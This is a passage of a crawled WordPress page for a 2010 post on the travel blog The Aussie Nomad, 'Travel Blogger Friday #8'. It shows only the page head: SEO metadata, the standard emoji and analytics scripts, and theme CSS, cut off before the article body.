

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theaussienomad.com/blog-love/travel-blogger-friday-8/
body_size: 16772
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="pingback" href="https://www.theaussienomad.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Devlounge Was Here -->
			
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Travel Blogger Friday #8 - The Aussie Nomad</title>
	<link rel="canonical" href="https://www.theaussienomad.com/blog-love/travel-blogger-friday-8/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Travel Blogger Friday #8 - The Aussie Nomad" />
	<meta property="og:description" content="A big thing about travel for me is seeing the history and splendor of the places I visit. I get giddy with excitement when exploring old buildings to see where the hallway leads or the stairs go. I love getting lost in it all. So when I read Steph&#8217;s post over at twenty-somethingtravel.com about When Getting Lost is a Good Thing I just nodded in agreement and couldn&#8217;t wait to [&hellip;]" />
	<meta property="og:url" content="https://www.theaussienomad.com/blog-love/travel-blogger-friday-8/" />
	<meta property="og:site_name" content="The Aussie Nomad" />
	<meta property="article:author" content="https://www.facebook.com/theaussienomad" />
	<meta property="article:published_time" content="2010-01-28T22:00:33+00:00" />
	<meta property="article:modified_time" content="2010-02-11T14:10:28+00:00" />
	<meta name="author" content="The Aussie Nomad" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@theaussienomad" />
	<meta name="twitter:site" content="@theaussienomad" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="The Aussie Nomad" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.theaussienomad.com/blog-love/travel-blogger-friday-8/#article","isPartOf":{"@id":"https://www.theaussienomad.com/blog-love/travel-blogger-friday-8/"},"author":{"name":"The Aussie Nomad","@id":"https://www.theaussienomad.com/#/schema/person/7f25d9192879382aaad5e37bc30a3f9e"},"headline":"Travel Blogger Friday #8","datePublished":"2010-01-28T22:00:33+00:00","dateModified":"2010-02-11T14:10:28+00:00","mainEntityOfPage":{"@id":"https://www.theaussienomad.com/blog-love/travel-blogger-friday-8/"},"wordCount":171,"commentCount":12,"publisher":{"@id":"https://www.theaussienomad.com/#/schema/person/1531473317ae31bc1c8c8dade92ba167"},"keywords":["Travel","travel blogger"],"articleSection":["Blog Love"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.theaussienomad.com/blog-love/travel-blogger-friday-8/#respond"]}]},{"@type":"WebPage","@id":"https://www.theaussienomad.com/blog-love/travel-blogger-friday-8/","url":"https://www.theaussienomad.com/blog-love/travel-blogger-friday-8/","name":"Travel Blogger Friday #8 - The Aussie Nomad","isPartOf":{"@id":"https://www.theaussienomad.com/#website"},"datePublished":"2010-01-28T22:00:33+00:00","dateModified":"2010-02-11T14:10:28+00:00","breadcrumb":{"@id":"https://www.theaussienomad.com/blog-love/travel-blogger-friday-8/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theaussienomad.com/blog-love/travel-blogger-friday-8/"]}]},{"@type":"BreadcrumbList","@id":"https://www.theaussienomad.com/blog-love/travel-blogger-friday-8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theaussienomad.com/"},{"@type":"ListItem","position":2,"name":"Travel Blogger Friday #8"}]},{"@type":"WebSite","@id":"https://www.theaussienomad.com/#website","url":"https://www.theaussienomad.com/","name":"The Aussie Nomad","description":"wander for distraction, travel for fulfillment","publisher":{"@id":"https://www.theaussienomad.com/#/schema/person/1531473317ae31bc1c8c8dade92ba167"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theaussienomad.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.theaussienomad.com/#/schema/person/1531473317ae31bc1c8c8dade92ba167","name":"Chris","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theaussienomad.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f5c38c9300ebbe2840b3f46ffd7211ad3654e77f21e493b283f041228256af56?s=96&r=pg","contentUrl":"https://secure.gravatar.com/avatar/f5c38c9300ebbe2840b3f46ffd7211ad3654e77f21e493b283f041228256af56?s=96&r=pg","caption":"Chris"},"logo":{"@id":"https://www.theaussienomad.com/#/schema/person/image/"},"sameAs":["http://www.rtwlabs.com"]},{"@type":"Person","@id":"https://www.theaussienomad.com/#/schema/person/7f25d9192879382aaad5e37bc30a3f9e","name":"The Aussie Nomad","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theaussienomad.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=96&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=96&r=pg","caption":"The Aussie Nomad"},"sameAs":["http://www.theaussienomad.com","https://www.facebook.com/theaussienomad"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Aussie Nomad &raquo; Feed" href="https://feed.theaussienomad.com/theaussienomad" />
<link rel="alternate" type="application/rss+xml" title="The Aussie Nomad &raquo; Comments Feed" href="https://www.theaussienomad.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Aussie Nomad &raquo; Travel Blogger Friday #8 Comments Feed" href="https://www.theaussienomad.com/blog-love/travel-blogger-friday-8/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theaussienomad.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theaussienomad.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jpibfi-style-css' href='https://www.theaussienomad.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='theme-stylesheet-css' href='https://www.theaussienomad.com/wp-content/themes/theaussienomad/style.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-layout-css' href='https://www.theaussienomad.com/wp-content/themes/canvas/css/layout.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.theaussienomad.com/wp-content/themes/canvas/includes/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link href="https://www.theaussienomad.com/wp-content/themes/canvas/css/non-responsive.css" rel="stylesheet" type="text/css" />
<style type="text/css">.col-full, #wrapper { width: 1050px; max-width: 1050px; } #inner-wrapper { padding: 0; } body.full-width #header, #nav-container, body.full-width #content, body.full-width #footer-widgets, body.full-width #footer { padding-left: 0; padding-right: 0; } body.fixed-mobile #top, body.fixed-mobile #header-container, body.fixed-mobile #footer-container, body.fixed-mobile #nav-container, body.fixed-mobile #footer-widgets-container { min-width: 1050px; padding: 0 1em; } body.full-width #content { width: auto; padding: 0 1em;}</style>
<![endif]-->
<script type="text/javascript" src="https://www.theaussienomad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=1.0" id="realt_googlemap_script-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/plugins/realtime/js/script.js?ver=6.8.3" id="realt_script-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/themes/canvas/includes/js/third-party.js?ver=6.8.3" id="third-party-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/themes/canvas/includes/js/modernizr.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/themes/canvas/includes/js/jquery.flexslider.min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/themes/canvas/includes/js/jquery.prettyPhoto.js?ver=6.8.3" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/themes/canvas/includes/js/general.js?ver=6.8.3" id="general-js"></script>

<!-- Adjust the website width -->
<style type="text/css">
	.col-full, #wrapper { max-width: 1050px !important; }
</style>

<link rel="https://api.w.org/" href="https://www.theaussienomad.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theaussienomad.com/wp-json/wp/v2/posts/552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theaussienomad.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.theaussienomad.com/?p=552' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theaussienomad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theaussienomad.com%2Fblog-love%2Ftravel-blogger-friday-8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theaussienomad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theaussienomad.com%2Fblog-love%2Ftravel-blogger-friday-8%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E0T56JY93R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E0T56JY93R');
</script><style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<link rel="prefetch" href="https://www.theaussienomad.com">
<link rel="prerender" href="https://www.theaussienomad.com">

<!-- Custom CSS Styling -->
<style type="text/css">
#logo .site-title, #logo .site-description { display:none; }
body {background-repeat:no-repeat;background-position:top left;background-attachment:scroll;border-top:0px solid #000000;}
#header {background-color:#ffc801;background-repeat:no-repeat;background-position:left top;margin-top:0px;margin-bottom:0px;padding-top:28px;padding-bottom:20px;border:1px solid #000000;}
#logo .site-title a {font:bold 40px/1em "Helvetica Neue", Helvetica, sans-serif;color:#222222;}
#logo .site-description {font:normal 13px/1em "Helvetica Neue", Helvetica, sans-serif;color:#999999;}
body, p { font:normal 13px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#555555; }
h1 { font:bold 28px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h2 { font:bold 24px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h3 { font:bold 20px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h4 { font:bold 16px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h5 { font:bold 14px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h6 { font:bold 12px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }
.page-title, .post .title, .page .title {font:bold 26px/1.1em "Helvetica Neue", Helvetica, sans-serif;color:#222222;}
.post .title a:link, .post .title a:visited, .page .title a:link, .page .title a:visited {color:#222222}
.post-meta { font:normal 11px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#a1a1a1; }
.entry, .entry p{ font:normal 15px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#000000; }
.post-more {font:normal 12px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:;border-top:0px solid #e6e6e6;border-bottom:2px solid #a1a1a1;}
#comments .comment.thread-even {background-color:#fafafa;}
#post-author, #connect {border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#fafafa}
#comments .comment.thread-even {background-color:#fafafa;}
.nav-entries a, .woo-pagination { font:bold 16px/1em "Helvetica Neue", Helvetica, sans-serif;color:#000000; }
.woo-pagination a, .woo-pagination a:hover {color:#000000!important}
.widget h3 {font:bold 14px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#555555;border-bottom:1px solid #e6e6e6;}
.widget_recent_comments li, #twitter li { border-color: #e6e6e6;}
.widget p, .widget .textwidget { font:normal 12px/1.5em Arial, sans-serif;color:#555555; }
.widget {font:normal 12px/1.5em Arial, sans-serif;color:#555555;border-radius:1px;-moz-border-radius:1px;-webkit-border-radius:1px;}
#tabs .inside li a, .widget_woodojo_tabs .tabbable .tab-pane li a { font:bold 12px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#555555; }
#tabs .inside li span.meta, .widget_woodojo_tabs .tabbable .tab-pane li span.meta { font:normal 11px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#555555; }
#tabs ul.wooTabs li a, .widget_woodojo_tabs .tabbable .nav-tabs li a { font:normal 11px/2em "Helvetica Neue", Helvetica, sans-serif;color:#555555; }
@media only screen and (min-width:768px) {
ul.nav li a, #navigation ul.rss a, #navigation .cart-contents, #navigation ul.rss { font:bold 16px/1em Arial, sans-serif;color:#ffc801; } #navigation ul.rss li a:before { color:#ffc801;}
#navigation ul.nav > li a:hover, #navigation ul.nav > li:hover a, #navigation ul.nav li ul li a { color:#ffffff!important; }
